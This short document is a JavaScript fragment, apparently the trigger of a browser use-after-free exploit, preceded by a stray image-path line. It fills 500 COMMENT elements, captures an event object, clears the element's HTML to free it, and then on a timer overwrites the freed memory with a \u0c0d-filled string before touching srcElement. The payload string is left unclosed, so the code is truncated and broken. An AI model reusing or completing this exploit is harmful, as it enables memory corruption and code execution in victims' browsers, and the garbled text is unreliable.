 var x1 = new Array();
for (i = 0; i < 500; i ++ )
{
x1[i] = document.createElement("COMMENT");
x1[i].data = "abc";
};
var e1 = null;
function ev1(evt)
{
e1 = document.createEventObject(evt);
document.getElementById("sp1").innerHTML = "";
window.setInterval(ev2, 50);
}
function ev2()
{ p="\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d
for (i = 0; i < x1.length; i ++ )
{
x1[i].data = p;
};
var t = e1.srcElement;
}